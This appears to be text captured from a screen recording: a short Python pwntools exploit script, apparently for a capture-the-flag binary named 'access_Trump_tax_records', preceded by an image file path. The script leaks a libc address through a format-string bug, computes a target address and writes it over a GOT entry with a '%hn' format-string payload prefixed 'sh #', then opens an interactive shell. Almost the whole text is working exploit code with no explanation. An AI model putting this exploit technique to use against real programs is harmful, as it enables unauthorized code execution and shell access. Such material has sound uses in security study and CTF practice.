 from pwn import *
r = process('./access_Trump_tax_records')
payload = '%2$x'
r.recvuntil('Insert password:')
r.sendline(payload)
r.recvline()
leak = int(r.recvline().split(': ')[1].rstrip(),16)
what = leak - 0x5a0 - 0x1b2000 + 0x3ada0
where = 0x0804a00c
DPA = 8
where_high = where+2
what_low = what & 0x0000ffff
what_high = (what & 0xffff0000) >> 16
payload = 'sh #'
payload += p32(where)
payload += p32(where_high)
count = what_low - len(payload)
payload += '%' + str(count) + 'p'
payload += '%' + str(DPA) + '$hn'
if what_high < what_low: count = (0x10000 + what_high) - what_low
else: count = what_high - what_low
payload += '%' + str(count) + 'p'
payload += '%' + str(DPA+1) + '$hn'
r.recvuntil('Insert password:')
r.sendline(payload)
r.recvline()
r.interactive()
~
~
~
~
~
~
~
~
~
~